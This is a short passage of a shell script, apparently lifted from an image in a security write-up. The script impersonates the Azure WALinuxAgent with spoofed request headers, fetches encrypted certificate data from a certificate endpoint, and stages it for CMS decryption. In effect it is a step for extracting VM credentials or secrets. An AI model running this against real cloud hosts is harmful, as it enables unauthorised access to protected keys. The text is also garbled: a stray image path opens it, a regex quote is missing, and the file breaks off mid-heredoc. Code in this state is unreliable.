 certificate_reponse=$(curl -s $certificate_url -H "x-ms-agent-name:
WALinuxAgent" -H "x-ms-version:  2012-11-30" -H "x-ms-cipher-name:
DES_EDE3_CBC" -H "x-ms-guest-agent-public-x509-cert: $cert64")
# Extract P7M response from server, remove newlines so we can feed to grep
msg=$(echo $certificate_reponse | tr -d '\r\n ' | grep -Po
(?<=Data>)[^<]+")
# Add newlines back
msg=$(echo $msg | fold -w64)
# Save P7M message to right format for CMS decryption
cat <<EOF > msg.p7m
MIME-Version:1.0
Content-Disposition: attachment; filename="./msg.p7m"
Content-Type: application/x-pkcs7-mime; name="./msg.p7m"
雷神众测